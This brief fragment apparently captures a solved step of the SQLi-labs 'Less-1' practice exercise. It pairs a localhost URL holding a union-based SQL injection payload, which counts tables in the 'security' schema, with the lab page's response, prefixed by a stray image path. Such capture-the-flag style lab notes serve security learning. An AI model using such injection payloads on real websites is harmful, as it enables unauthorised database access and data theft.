 127.0.0.1/Less-1/?id=-1' union select 1,count(*),3%20 from information_schema.tables where table_schema="security" --+
Welcome Dhakkan
Your Login name:4
Your Password:3
SQLI DUMB SERIES-1